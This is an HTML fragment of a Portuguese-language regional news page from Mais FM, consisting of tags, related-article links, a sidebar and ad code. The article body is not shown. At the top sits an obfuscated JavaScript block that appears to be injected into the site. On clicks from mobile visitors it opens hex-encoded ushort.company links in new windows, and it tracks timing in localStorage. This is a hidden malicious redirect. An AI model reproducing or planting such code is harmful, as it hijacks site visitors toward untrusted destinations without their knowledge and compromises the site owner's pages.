<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/combustiveis/" rel="tag">combustíveis</a><a href="https://maisfm.com/tag/fiscalizem/" rel="tag">fiscalizem</a><a href="https://maisfm.com/tag/governo/" rel="tag">governo</a><a href="https://maisfm.com/tag/noticias/" rel="tag">notícias</a><a href="https://maisfm.com/tag/pede/" rel="tag">pede</a><a href="https://maisfm.com/tag/precos/" rel="tag">Preços</a><a href="https://maisfm.com/tag/procons/" rel="tag">Procons</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/reparo-concluido-abastecimento-de-agua-em-iguatu-sera-restabelecido-gradativamente-apos-reparo-na-adutora-do-trussu/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Reparo concluído: Abastecimento de água em Iguatu será restabelecido gradativamente após reparo na adutora do Trussu</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/abertas-as-inscricoes-para-o-premio-radio-mec-100-anos/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Abertas as inscrições para o Prêmio Rádio MEC 100 anos</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/apesar-do-tarifaco-ceara-lidera-crescimento-das-exportacoes-no-brasil-em-2025/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/exportacoes-ceara-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Apesar do tarifaço, Ceará lidera crescimento das exportações no Brasil em 2025</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/parceria-entre-uniao-e-governo-do-ceara-assegura-aquisicao-de-vacina-contra-brucelose-bovina/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/parceria-bovino-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/parceria-bovino-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/parceria-bovino-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/parceria-bovino-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Parceria entre União e Governo do Ceará assegura aquisição de vacina contra brucelose bovina</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/governo-revisa-para-baixo-projecao-do-salario-minimo-em-2026/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/ballots-1195056-1920-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/ballots-1195056-1920-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/12/ballots-1195056-1920-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/ballots-1195056-1920-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo revisa para baixo projeção do salário mínimo em 2026</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/governo-diminui-tarifas-e-amplia-opcoes-de-uso-dos-cartoes-de-vale-alimentacao-e-vale-refeicao/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/Screenshot_4-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/Screenshot_4-400x240.png 400w, https://maisfm.com/wp-content/uploads/2025/11/Screenshot_4-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/Screenshot_4-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo diminui tarifas e amplia opções de uso dos cartões de vale-alimentação e vale-refeição</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/governo-do-ceara-anuncia-4-800-novas-vagas-no-programa-cnh-popular-2025-saiba-quem-pode-se-inscrever-e-como-participar/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista.jpg 750w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-300x200.jpg 300w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-150x100.jpg 150w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-600x400.jpg 600w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-696x464.jpg 696w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-630x420.jpg 630w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista.jpg 750w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-300x200.jpg 300w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-150x100.jpg 150w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-600x400.jpg 600w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-696x464.jpg 696w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-630x420.jpg 630w, https://maisfm.com/wp-content/uploads/2022/10/cnh-popular-ceara-17-cidades-sao-atendidas-na-primeiria-quinzenda-de-outubro-confira-lista-741x486.jpg 741w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo do Ceará anuncia 4.800 novas vagas no programa CNH Popular 2025; saiba quem pode se inscrever e como participar</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/cop-30-governo-vai-expandir-o-monitoramento-de-municipios-em-situacao-de-risco-climatico/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2025/11/logo-da-cop-30.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>COP-30: Governo vai expandir o monitoramento de municípios em situação de risco climático</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/passageiros-nos-eua-enfrentam-cancelamentos-de-voos-por-causa-do-shutdown-do-governo-trump/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/11/2019-01-17t204757z-2142503980-rc1757b77000-rtrmadp-3-usa-shutdown-pelosi-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/11/2019-01-17t204757z-2142503980-rc1757b77000-rtrmadp-3-usa-shutdown-pelosi-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2025/11/2019-01-17t204757z-2142503980-rc1757b77000-rtrmadp-3-usa-shutdown-pelosi-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2025/11/2019-01-17t204757z-2142503980-rc1757b77000-rtrmadp-3-usa-shutdown-pelosi-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/11/2019-01-17t204757z-2142503980-rc1757b77000-rtrmadp-3-usa-shutdown-pelosi-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Passageiros nos EUA enfrentam cancelamentos de voos por causa do shutdown do governo Trump</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/governo-devolve-r-23-bilhoes-a-aposentados-e-pensionistas-por-descontos-irregulares/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="308" height="240" src="https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss.jpg 768w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-300x234.jpg 300w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-150x117.jpg 150w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-696x542.jpg 696w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-539x420.jpg 539w" sizes="auto, (max-width: 308px) 100vw, 308px" />									<img width="80" height="62" src="https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss.jpg 768w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-300x234.jpg 300w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-150x117.jpg 150w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-696x542.jpg 696w, https://maisfm.com/wp-content/uploads/2021/10/acao-contra-o-inss-539x420.jpg 539w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo devolve R$ 2,3 bilhões a aposentados e pensionistas por descontos irregulares</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
